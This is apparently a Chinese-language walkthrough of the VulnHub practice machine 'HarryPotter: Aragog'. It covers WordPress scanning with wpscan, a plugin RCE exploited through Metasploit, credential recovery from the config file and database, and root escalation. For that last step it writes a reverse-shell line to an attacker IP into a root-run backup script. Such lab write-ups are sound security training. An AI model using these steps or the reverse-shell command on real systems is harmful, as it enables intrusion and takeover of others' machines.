1、靶机地址:

HarryPotter: Aragog (1.0.2) ~ VulnHub

死亡圣器三部曲之第一部,Aragog是海格养的蜘蛛的名字, 并且又牵扯到了密室

2、渗透过程



确定靶机ip,攻击机ip,扫描靶机开放端口

只有22,80端口,对80端口进行目录爆破,发现是wordpress框架

这里给了提示,说明是wordpress plugins存在一些可利用的点

查看源代码,发现域名,打开hosts,将靶机ip与域名进行绑定

下一步就是利用wpscan去扫描查看,这里需要加入api-token才能扫出更多的东西,可以自己去官网注册一个,然后将自己的api-token复制下来就ok

wpscan --url http://192.168.56.143/blog --api-token=xxxxx -e p --plugins-detection aggressive

自己去免费注册一个就行WPScan: WordPress Security Scanner

使用命令进行扫描

发现存在的还听很多,这里有个RCE,就用它,可以去查看该漏洞怎么用,反弹shell到kali本地,也可以用msfconsole进行攻击,搜索相关的模块

选择1,然后进行参数的设定

完全设置好后,进行run

攻击成功,建立了连接

查看uid,然后进入shell,将其变为交互式shell

进行一番查看,发现了一个用户,hagrid98,里面存在第一个魂器,查看发现是base64编码

那就解码一下

RidDlE's DiAry dEstroYed By haRry in chaMbEr of SeCrets

这是伏地魔的那个日记

下一步就是进行提权,wordpress在安装的时候会存在默认配置文件,进行一下搜索,发现了wordpress文件,进入后看到了默认配置文件,配置文件中有账户密码

发现了数据库的用户和密码,进入数据库拿一下有用的信息

发现用户名和密码,密码md5加密,破解下

MD5免费在线解密破解_MD5在线加密-SOMD5

利用ssh远程一下这个用户,连接成功,以该用户进行提取操作,发现没什么东西可以用

这边利用个提取辅助脚本,进行探测,在本地开启web服务,利用远程ssh,下载提权辅助脚本

对其进行赋权

执行后,没什么太大的发现。换一个提权辅助脚本

执行

执行发现了一个备份的脚本,它是在一段时间进行备份操作,执行的用户属性是root,那就直接讲下面反弹shell的代码写入这个备份文件

echo 'bash -i >& /dev/tcp/192.168.56.136/7899 0>&1'>/opt/.backup.sh

然后执行上面的备份脚本的操作,在kali本地监听,反弹成功,提权至root,发现了第二个魂器

第一部中存在了两个魂器,自此渗透结束

3、总结

对于该靶机的渗透进行总结,总体的思路还是收集信息,对可以利用的框架进行漏洞扫描,中间有一些小细节,灵活多变,总体思路不变,最后是在正常的提权步骤下,没有想法了,利用到提权辅助脚本,发现了存在的备份文件。最好还是自己进行提权信息的收集和探测,最后没有办法了,再利用脚本进行辅助。文章来源:https://www.toymoban.com/news/detail-495568.html

后续带来哈利波特死亡圣器的第二部和第三部靶机!文章来源地址https://www.toymoban.com/news/detail-495568.html

到了这里,关于Vulnhub项目:Aragog的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!